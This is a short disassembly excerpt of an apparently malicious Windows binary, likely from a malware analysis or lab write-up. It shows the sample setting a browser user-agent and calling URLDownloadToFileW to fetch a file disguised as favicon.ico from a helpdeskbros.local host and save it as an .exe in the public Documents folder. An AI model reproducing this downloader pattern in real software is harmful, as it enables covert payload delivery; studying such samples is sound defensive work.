 0x00401091 xor eax, esp
0x00401093 mov dword [var_8h], eax
0x0040109a push 0
0x0040109c push 0
0x0040109e push 0
0x004010a0 push 0
0x004010a2 push str.Mozilla_5.0 ; 0x403288
0x004010a7 call dword [InternetOpenW] ; 0x403070
0x004010ad lea ecx, [esp]
0x004010b0 mov dword [data.00404388], eax ; 0x404388
0x004010b5 mov dword [esp], 0x7d0 ; 2000
0x004010bc mov dword [lpStartupInfo.lpTitle], 0
0x004010c4 call fcn.004011e0 ; fcn.004011e0
0x004010c9 push 0
0x004010cb push 0
0x004010cd push str.C:_Users_Public_Documents_CR433101.dat.exe ; 0x403230
0x004010d2 push str.http:__ssl_6582datamanager.helpdeskbros.local_favicon.ico ; 0x4031b8
0x004010d7 push 0
0x004010d9 call dword [URLDownloadToFileW] ; 0x4030f4
0x004010df test eax, eax